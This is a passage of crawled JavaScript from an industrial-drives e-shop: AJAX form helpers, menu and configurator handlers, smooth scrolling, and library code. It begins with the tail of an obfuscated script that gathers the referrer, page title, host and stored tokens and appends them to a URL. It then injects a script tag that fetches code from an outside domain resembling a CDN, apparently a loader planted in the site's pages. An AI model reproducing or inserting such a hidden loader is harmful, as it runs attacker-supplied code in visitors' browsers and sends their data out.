_0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}

--- FILE ---
content_type: text/javascript
request_url: https://www.k-drives.eu/public/scripts/ajax.js??v27
body_size: 4691
content:
//window.onload = function () {
//	new Ajax.Autocompleter("order_owner", "autocomplete_choices", "admin/orders/search/", {});
//}


//function showCustomerHint() {
//	new Ajax.Autocompleter("autocomplete", "autocomplete_choices", "/admin/orders/search", {});
//	new Ajax.Updater('customerHint', '/admin/orders/search', {
//  			parameters: { surname: $F('customer_surname') }
//	});
//}

//pridavani zbozi, uprava apod.
function showHint(str,controller)
{
	if (str.length==0)
	  { 
	  document.getElementById("txtHint").innerHTML="";
	  return;
	  }
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/search";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}
//porovnani zbozi
//function showGoods(id)
//{
//	if (str.length==0)
//	  { 
//	  document.getElementById("txtHint").innerHTML="";
//	  return;
//	  }
//	xmlHttp=GetXmlHttpObject();
//	if (xmlHttp==null)
//	  {
//	  alert ("Your browser does not support AJAX!");
//	  return;
//	  } 
//	var url="/goods/search";
//	url=url+"/q/"+id;
//	url=url+"/sid/"+Math.random();
//	xmlHttp.onreadystatechange=stateChanged;
//	xmlHttp.open("GET",url,true);
//	xmlHttp.send(null);
//}

function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	  {
	  // Firefox, Opera 8.0+, Safari
	  xmlHttp=new XMLHttpRequest();
	  }
	catch (e)
	  {
	  // Internet Explorer
	  try
	    {
	    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
	    }
	  catch (e)
	    {
	    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
	    }
	  }
	return xmlHttp;
}

function stateChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 
	document.getElementById("txtHint").innerHTML=xmlHttp.responseText;
	}
}

// predvyplneni formu
function fillForm(str,controller)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/admin/"+controller+"/fill-form";
	url=url+"/q/"+str;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseArray = new Array();
			responseArray = response.split('#');
			
			if(document.goodsForm.goods_name)document.goodsForm.goods_name.value= responseArray[0];
			if(document.goodsForm.id_producer) document.goodsForm.id_producer.value= responseArray[1];
			if(document.goodsForm.id_category) document.goodsForm.id_category.value= responseArray[2];
			if(document.goodsForm.id_goods_type) document.goodsForm.id_goods_type.value= responseArray[3];
			if(document.goodsForm.basic_price) document.goodsForm.basic_price.value= responseArray[4];
			if(document.goodsForm.code) document.goodsForm.code.value= responseArray[5];
			if(document.goodsForm.prefill) document.goodsForm.prefill.value= responseArray[5];
			if(document.goodsForm.delivery_date) document.goodsForm.delivery_date.value= responseArray[6];
			if(document.goodsForm.id_description) document.goodsForm.id_description.value= responseArray[7];
			if(document.goodsForm.description_cs) {
				document.goodsForm.description_cs.value = responseArray[7];
				if(tinyMCE.getInstanceById('description_cs')) tinyMCE.getInstanceById('description_cs').getBody().innerHTML = responseArray[8];
			}
			if(document.goodsForm.description_en) {
				document.goodsForm.description_en.value = responseArray[8];
				if(tinyMCE.getInstanceById('description_en')) tinyMCE.getInstanceById('description_en').getBody().innerHTML = responseArray[9];
			}
	}
}

function fillFormCompare(id)
{
		new Ajax.Updater('compare_goods_select', '/goods/fill-form-compare/id/'+id, { method: 'get' });
}
 

function inputChangedCompare() 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.options.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}


function fillFormWizard(id,select)
{
	xmlHttp=GetXmlHttpObject();
	if (xmlHttp==null)
	  {
	  alert ("Your browser does not support AJAX!");
	  return;
	  } 
	var url="/goods/fill-form-wizard";
	url=url+"/id/"+id;
	url=url+"/sid/"+Math.random();
	xmlHttp.onreadystatechange=inputChangedWizard(select);
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
}

function inputChangedWizard(select) 
{ 
	if (xmlHttp.readyState==4)
	{ 

			var response = xmlHttp.responseText;
			var responseSplit = new Array();
			responseSplit = response.split('#');
			
			document.goodsForm.id_goods.select.length = 0;
			
			for(var i = 0; i < responseSplit.length; i++){
				var split = new Array();
				split = responseSplit[i].split('$');
								
				document.goodsForm.id_goods.options[i] = new Option(split[1],split[0]);
			}
	}
}

// detekuje, zda hledany retezec str je objednaci kod
function isCodeSearch(str) {
	str = String(str);
	return (str.search('-') !== -1);
}

var sortBox;
var configuratorForm;

document.observe('dom:loaded', function() {
							
	// export button limit
	if (exportBtn = $('exportBtn'))	
	exportBtn.observe('click', function(e) { 
	
		if (Boolean(Number(this.readAttribute('export')))) {
			alert("Příliš mnoho položek pro export.\nProsím, zredukujte filtrem výsledný počet na méně než 3 000 položek.");
			e.stop();
		}
	
	});

	// import button functionality
	if (importBtn = $('importBtn'))
	importBtn.observe('click', function(e) { 
		
		if (!$('importForm').visible()) { 
                    Effect.Appear('importForm', {duration:1});
                    importBtn.addClassName('clear_both');
                }
		else 
			if ($('importFile').value) $('importForm').submit();
				else alert('Prosím, vyberte XLS soubor pro import.');

		e.stop();
	});

	// show all news button
	if (showAll = $('showAll'))
	showAll.observe('click', function(e) { 
		
		// hide button
		showAll.addClassName('hidden');
		
		// adjust classes
		$$('.news_box').each(function(el) { 
		  // display full width
		  el.addClassName('news_box_all');
		  // display full width
		  el.removeClassName('hidden');		  
		  
		  });

		e.stop();
	});

	// toggle eshop / product menu
	if ((eshopMenu = $('eshop_menu')) && (nonEshopMenu = $('non_eshop_menu'))) {
		
		// hide inactive menu
		$$('#left_column .inactive_menu .left_column_item').each(function(el) { el.hide(); });
		
		eshopMenuClick = $('eshop_menu_click');
		nonEshopMenuClick = $('non_eshop_menu_click');

		// eshop menu click
		eshopMenuClick.observe('click', function(e) {

			// highlight non-eshop menu button
			nonEshopMenuClick.addClassName('active_header');
			// switch off eshop menu button
			eshopMenuClick.removeClassName('active_header');

			eshopMenu.hide();
			nonEshopMenu.show();			

			e.stop();
		});

		// non-eshop menu click
		nonEshopMenuClick.observe('click', function(e) {

			// highlight eshop menu button
			eshopMenuClick.addClassName('active_header');
			// switch off non-eshop menu button
			nonEshopMenuClick.removeClassName('active_header');		  

			eshopMenu.show();
			nonEshopMenu.hide();			

			e.stop();
		});
		
	} // endif eshop_menu
	
	
	// Carousel setup
	if ($('carousel-wrapper'))
		new Carousel('carousel-wrapper', $$('#carousel-content .slide'), $$('a.carousel-control', 'a.carousel-jumper'), {
			auto: true, // scroll automatically
			frequency: 12, // delay between two scrolls
			circular: true, // run endlessly
			effect : 'fade', // type of effect
			transition: 'sinoidal' // type of transition
			});


	// 	code vs. string search setup
	var searchBox = $('search');
	
		if (searchBox) {
		var searchForm = $('searchForm');
		var checkCode = function() { $$('input[type=radio][name=where][value='+(isCodeSearch(searchBox.getValue()) ? 'code' : 'search')+']')[0].checked = true; }
		
		// define triggers
		searchBox.observe('keyup', checkCode);
		searchBox.observe('blur', checkCode);
	
		searchForm.observe('submit', function(e) { 
			var t = $$('input[type=radio][name=where][value=search]')[0].checked ? '/search' : '/code-parser';
			searchForm.setAttribute('action', t);
		});
	}

	// flags group icon selection
	var iconset = $$('#iconset a');

	iconset.each(function(el) {

		el.observe('click', function(e) {
			// remove old selection
			iconset.each(function(el) { el.removeClassName('active'); });
			// select current
			el.addClassName('active');
			// assign new input value
			$$('[name=icon]')[0].value = el.readAttribute('rel');
			// stop event propagation
			e.stop();
		});
	});
	
	// delete link confirmation
	$$('a.delete').each(function(el) {
		el.observe('click', function(e) {		
			if (false === confirm('Opravdu smazat?')) e.stop();
		});
	});


	// flag assign form	
	var searchButton = $$('#flagAssignForm [name=searchBtn]')[0];
	var searchText = $$('#flagAssignForm [name=search]')[0];
	var searchResults = $$('#flagAssignForm #products')[0];
	var groupID = $$('#flagAssignForm [name=group_id]')[0];

	if (searchButton) searchButton.observe('click', function() {
		
		// skip search if group id is empty
		if (!groupID) return;
		
		new Ajax.Request('/admin/flags/search-products/group/'+groupID.value+'/name/'+String(searchText.value).split('?').join('_').split(' ').join('_'), {
		  onComplete: function(response) {			
			if (response.status == 200) {
				searchResults.update(response.responseText);
				
				$$('#flagAssignForm a.unassignBtn').each(function(el) {
					el.observe('click', function(e) {
						
						var good_id = el.getAttribute('data-good');
						var item_id = el.getAttribute('data-item');
						var toggle = el.getAttribute('data-toggle');

						new Ajax.Request('/admin/flags/reassign-item', {parameters : {item: item_id, good: good_id, toggle: toggle}, 
						onComplete : function(response) { 

								if (response.responseJSON.success) { 
									el.setAttribute('data-toggle', response.responseJSON.toggle ? 1 : 0);
									el[response.responseJSON.toggle ? 'addClassName' : 'removeClassName']('toggled');
								}
							}});

						e.preventDefault();
					});
				});
			}
		  }
		});
		
	});


	// check items inclusively
	var checkInclusively = function(group, item) {

		var checked;
		var status = 'checked';
		var display = group;
		var labels = {};

		$$('#configuratorForm input[rel='+group+']').each(function(check) {
			
			if (check.readAttribute('id') == item) status = false;
			else check.checked = status;
		});
		
	}

	// switch labels accordingly to selected controls
	var switchLabels = function(display, item) {

		var labels = {};
		var inclusiveCheck = false;

		// radio & check boxes
		$$('#configuratorForm input:checked').each(function(check) { 
			var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

			if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
			labels[check.readAttribute('rel')].push(label);

			if (check.readAttribute('rel') == 'menu_5') { checkInclusively('menu_5', item); inclusiveCheck = true; }

		}); // each

		if (inclusiveCheck) {

			var labels = {};

			// radio & check boxes
			$$('#configuratorForm input:checked').each(function(check) { 
				var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

				if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
				labels[check.readAttribute('rel')].push(label);

			}); // each

		}


		if (display) {
			var a = $$('a[rel='+display+']')[0];
			var h3 = $$('h3[rel='+display+']')[0];

			// change check icon
			if (a) {
				a.innerHTML = (labels[display] != undefined) ? labels[display].join('<br />') : a.readAttribute('name');
				h3[a.innerHTML != a.readAttribute('name') ? 'addClassName' : 'removeClassName']('selected');
			}
		} // if display			

		// hide all opened hints
		$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
		$$('#configuratorForm .controls label p').each(function(el) { el.addClassName('invisible'); });
	}

	// expand group items in configurator
	$$('#configuratorForm .label h3', '#configuratorForm .label a').each(function(el) {
												
		el.observe('click', function(e) {
			
			var visible = Element.visible(el.readAttribute('rel'));

			hideMenus();
			
			if (!visible) Effect.Appear(el.readAttribute('rel'), {duration:1});
			
			e.stop();
		});												
	});
	
	// configurator options change
	$$('#configuratorForm input').each(function(el) {

		el.observe('change', function(e) {

			var display = el.readAttribute('rel');
			var type = el.readAttribute('type');
			
			// text fields
			if (type == 'text') $$('h3[rel=power]')[0][($$('input[name=power_from]')[0].value == '' && $$('input[name=power_to]')[0].value == '') ? 'removeClassName' : 'addClassName']('selected');

			switchLabels(display, el.readAttribute('id'));
			
		}); // observe change
	}); // each input
	
	// simulate input change to restore params from session if it exists
	$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
	
	// hide all subgroups before opening new one
	var hideMenus = function() {
		$$('#configuratorForm .controls').each(function(el) {
			el.hide();
		});
	}


	// 
	var showHint = function() {
		$$('#configuratorForm .controls label .hint').each(function(el) {

			el.observe('click', function(e) { 
				
				// hide all opened hints
				$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
				$$('#configuratorForm .controls label p').each(function(p) { p.addClassName('invisible'); });
				
				// show hint on click
				$(el).next('p').removeClassName('invisible');
				
				// add bold font
				Element.up(el).addClassName('bold');
				
				e.stop();
			});
			
		});
	}
	
	showHint();
	
	// validates required items
	var validateConfigurator = function() {
		
		var required = new Array();
		var power_from = Math.abs(String($$('input[name=power_from]')[0].value).replace(',', '.'));
		var power_to = Math.abs(String($$('input[name=power_to]')[0].value).replace(',', '.'));
		
		// validate empty power range
		if (power_from == '' && power_to == '') { alert(requiredPowerMsg); return false; }
		// validate correct power numbers
		if (isNaN(power_from) || isNaN(power_to) || ((Number(power_from) && Number(power_to)) && Number(power_from) > Number(power_to))) { alert(validPowerMsg); return false; }
		
		// search all required labels
		$$('#configuratorForm a.required').each(function(el) { if (el.readAttribute('name') == el.innerHTML) required.push(el.readAttribute('title')); });
		
		if (required.length) {
			
			alert(requiredMsg+"\n\n"+required.join(', '));		
			return false;
			
		} else return true;
	}
	
	
	// submit configurator inquiry
	var inquiryButtonHandler = function() {

		var inquiryLink = $('inquiryLink');
		var queryBtn = $('queryBtn');
		var queryForm = $('query-form');
		
		if (!queryBtn) return;
		
		inquiryLink.observe('click', function(e) {
			$(this).hide();
			Effect.Appear(queryForm, {duration:1});
			e.preventDefault();
		});

		queryBtn.observe('click', function(e) {
			
			var email = $$('#configuratorForm input[name=email]')[0].value;
			var phone = $$('#configuratorForm input[name=phone]')[0].value;
			var comments = $$('#configuratorForm textarea[name=comments]')[0].value;
			var shareURL = $$('#configuratorForm input[name=share-url]')[0].value;
			
			// validate input form
			if (email == '' && phone == '') { alert(missingContactMsg); e.preventDefault(); return false; }
			
			var ajax = new Ajax.Request('/configurator/inquiry', {
				parameters: {email: email, phone: phone, comments: comments, shareURL: shareURL},
				onSuccess: function(response) {
					
					$('results').update(response.responseText);
					sortBox.hide();
				}
			});
		});
		
	}
	
	// submit configurator form
	configuratorForm = $('configuratorForm');
	sortBox = $('sort-box');

	if (sortBox) {
		inquiryButtonHandler();
		sortBox.hide();
		$('sort').observe('change', function(e) { configuratorForm.simulate('submit'); });
	}
	
	if (configuratorForm) configuratorForm.observe('submit', function(e) {

		hideMenus();
		
		if (false !== validateConfigurator()) {

			// indicate search
			var submitBtn = $('submit');

			submitBtn.addClassName('searching');
			submitBtn.setAttribute('disabled', 'disabled');
			sortBox.hide();

			Form.request('configuratorForm', {
			  onComplete: function(response) {
				if (response.status == 200) $('results').update(response.responseText);
				submitBtn.removeClassName('searching');
				submitBtn.removeAttribute('disabled');

				// remove old URL link
				$$('#configuratorForm input[name=link]')[0].value = '';				
				
				inquiryButtonHandler();
				
			  }
			});
			
		} // if validateConfigurator
		
		e.stop();
	});


	// reset configurator
	var resetBtn = $('resetBtn');
	
	if (resetBtn) resetBtn.observe('click', function(e) {

		$$('#configuratorForm input[type=text]').each(function(input) { input.value = ''; });
		// reset checkboxes & radio buttons
		$$('#configuratorForm input:checked').each(function(check) { check.writeAttribute('checked', false); });
		// reset labels
		$$('#configuratorForm a').each(function(el) { el.innerHTML = el.readAttribute('name'); });
		// remove results
		$('results').update('');
		// hide sort box
		sortBox.hide();

		// simulate input change to restore params from session if it exists
		$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
		
	});		

}); // dom:loaded



--- FILE ---
content_type: text/javascript
request_url: https://www.k-drives.eu/public/scripts/prototype.simulate.js?v27
body_size: 606
content:
/**
* Event.simulate(@element, eventName[, options]) -> Element
*
* - @element: element to fire event on
* - eventName: name of event to fire (only MouseEvents and HTMLEvents interfaces are supported)
* - options: optional object to fine-tune event properties - pointerX, pointerY, ctrlKey, etc.
*
* $('foo').simulate('click'); // => fires "click" event on an element with id=foo
*
**/
(function(){
var eventMatchers = {
'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,
'MouseEvents': /^(?:click|mouse(?:down|up|over|move|out))$/
}
var defaultOptions = {
pointerX: 0,
pointerY: 0,
button: 0,
ctrlKey: false,
altKey: false,
shiftKey: false,
metaKey: false,
bubbles: true,
cancelable: true
}
Event.simulate = function(element, eventName) {
var options = Object.extend(defaultOptions, arguments[2] || { });
var oEvent, eventType = null;
element = $(element);
for (var name in eventMatchers) {
if (eventMatchers[name].test(eventName)) { eventType = name; break; }
}
if (!eventType)
throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');
if (document.createEvent) {
oEvent = document.createEvent(eventType);
if (eventType == 'HTMLEvents') {
oEvent.initEvent(eventName, options.bubbles, options.cancelable);
}
else {
oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,
options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,
options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);
}
element.dispatchEvent(oEvent);
}
else {
options.clientX = options.pointerX;
options.clientY = options.pointerY;
oEvent = Object.extend(document.createEventObject(), options);
element.fireEvent('on' + eventName, oEvent);
}
return element;
}
Element.addMethods({ simulate: Event.simulate });
})()

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=974586516&t=pageview&_s=1&dl=https%3A%2F%2Fwww.k-drives.eu%2Feshop%2Findustrial-controls%2Fsoftstarters&ul=en-us%40posix&dt=Industrial%20Controls%20-%20Softstarters%20-%20Elektromotory.cz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=351353216&gjid=434079342&cid=1804060489.1764351781&tid=UA-3590987-1&_gid=463054688.1764351781&_r=1&_slc=1&z=1144041615
body_size: -449
content:
2,cG-7NX8B86WDT

--- FILE ---
content_type: text/javascript
request_url: https://www.k-drives.eu/public/scripts/script.js??v27
body_size: 1494
content:
// highlight active navbar item
var navbar = document.getElementById('navbar');
if ( navbar ) {
	var navbar_links = navbar.getElementsByTagName('a');
	for (var i = 0; i < navbar_links.length; i++) {
		var link_href = navbar_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			navbar_links[i].classList.add('active');
		}
	}
}

// highlight active custom nav-tab
var nav_tabs = document.getElementById('custom-nav-tabs');
if ( nav_tabs ) {
	var nav_tabs_li = nav_tabs.getElementsByTagName('li');
	var nav_tabs_links = nav_tabs.getElementsByTagName('a');
	for (var i = 0; i < nav_tabs_links.length; i++) {
		var link_href = nav_tabs_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			nav_tabs_li[i].classList.add('active');
		}
	}
}

// toggle display
function toggleShow(id) {
	var el = document.getElementById(id);
	if ( el.classList.contains('hidden') ) {
		el.classList.remove('hidden');
	}
	else {
		el.classList.add('hidden');
	}
}

// toggle navbar display
function toggleNavbar(this_el, id) {
	var el = document.getElementById(id);
	if ( this_el.classList.contains('collapsed') ) {
		this_el.classList.remove('collapsed');
		el.classList.add('in');
	}
	else {
		this_el.classList.add('collapsed');
		el.classList.remove('in');
	}
}

// body margin bottom according to footer
var footer = document.getElementById('page-footer');
var additional_footer_height = (window.location.pathname == '' || window.location.pathname == '/') ? 0 : 70;
var body_margin_bottom = footer.offsetHeight + additional_footer_height;
document.body.style.marginBottom = body_margin_bottom + 'px';


// smoothscroll
var smoothscroll_links = document.getElementsByClassName('smoothscroll');
for (i = 0; i < smoothscroll_links.length; i++) {
	smoothscroll_links[i].addEventListener('click', function(event) {
		event.preventDefault();
		var target = this.getAttribute('href').replace('#', '');
		smoothScroll(target);
	}, false);
}
function currentYPosition() {
	// Firefox, Chrome, Opera, Safari
	if (self.pageYOffset) return self.pageYOffset;
	// Internet Explorer 6 - standards mode
	if (document.documentElement && document.documentElement.scrollTop) return document.documentElement.scrollTop;
	// Internet Explorer 6, 7 and 8
	if (document.body.scrollTop) return document.body.scrollTop; return 0;
}
function elmYPosition(eID) {
	var elm = document.getElementById(eID);
	var y = elm.offsetTop;
	var node = elm;
	while (node.offsetParent && node.offsetParent != document.body) {
		node = node.offsetParent;
		y += node.offsetTop;
	} return y;
}
function smoothScroll(eID) {
	var startY = currentYPosition();
	var stopY = elmYPosition(eID);
	var distance = stopY > startY ? stopY - startY : startY - stopY;
	if (distance < 100) {
		scrollTo(0, stopY); return;
	}
	var speed = Math.round(distance / 100);
	if (speed >= 20) speed = 20;
	var step = Math.round(distance / 25);
	var leapY = stopY > startY ? startY + step : startY - step;
	var timer = 0;
	if (stopY > startY) {
		for ( var i=startY; i<stopY; i+=step ) {
			setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
			leapY += step; if (leapY > stopY) leapY = stopY; timer++;
		} return;
	}
	for ( var i=startY; i>stopY; i-=step ) {
		setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
		leapY -= step; if (leapY < stopY) leapY = stopY; timer++;
	}
}

// append search form in homepage content
var hp_content_search_form = document.getElementById('hp-content-search-form');
if (document.documentElement.lang == 'cs') {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="objednací kód" required><button type="submit">Hledat</button></form>';
} else {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="order code" required><button type="submit">Search</button></form>';
}
if (hp_content_search_form) {
	hp_content_search_form.innerHTML = search_form_html_data;
}

// calculate element's offset
function getElementOffset(el) {
	let top = 0;
	let left = 0;
	let element = el;
	do {
		top += element.offsetTop || 0;
		left += element.offsetLeft || 0;
		element = element.offsetParent;
	} while (element);
	return {
		top,
		left,
	};
}

// lightbox https://feimosi.github.io/baguetteBox.js/
baguetteBox.run('.fancybox');

// gradient in responsive tables
var responsive_tables = document.getElementsByClassName('table-responsive');
for (var i = 0; i < responsive_tables.length; i++) {
	var responsive_table = responsive_tables[i];
	var table = responsive_table.getElementsByTagName('table')[0];
	if (table) {
		if (responsive_table.offsetWidth < table.offsetWidth) {
			var gradient = document.createElement('div');
			gradient.className = 'gradient';
			responsive_table.classList.add('gradient');
			// remove gradient after scroll
			responsive_table.addEventListener('scroll', function(el) {
				el.target.classList.remove('gradient');
			});
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.k-drives.eu/public/scripts/slider.js
body_size: 4649
content:
// script.aculo.us slider.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Marty Haught, Thomas Fuchs 
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if (!Control) var Control = { };

// options:
//  axis: 'vertical', or 'horizontal' (default)
//
// callbacks:
